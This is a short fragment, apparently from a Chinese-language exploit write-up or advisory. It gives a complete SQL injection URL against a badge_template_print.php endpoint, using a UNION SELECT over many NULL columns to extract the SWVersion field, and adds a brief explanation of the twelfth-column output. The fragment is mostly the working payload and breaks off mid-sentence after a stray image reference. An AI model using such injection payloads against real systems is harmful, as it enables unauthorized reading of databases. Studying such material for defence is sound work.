 /badging/badge_template_print.php?tpl=aa.xml&idt=1337 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,’ SWVersion:’||SWVersion,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from version输出将是版本表中的软件版本,所以将第 12 列的输出连接起来,使输出看起来像下面这样: